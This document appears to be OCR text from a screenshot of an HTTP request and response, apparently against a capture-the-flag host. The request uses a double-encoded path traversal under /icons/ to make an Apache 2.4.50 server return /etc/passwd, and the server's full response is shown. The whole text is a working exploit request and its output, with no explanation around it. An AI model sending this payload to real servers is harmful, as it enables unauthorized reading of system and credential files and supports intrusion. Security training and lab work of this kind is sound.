 1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/etc/passwd HTTP/1.1
2 Host: node5.buuoj.cn:28735
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 02:32:03 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29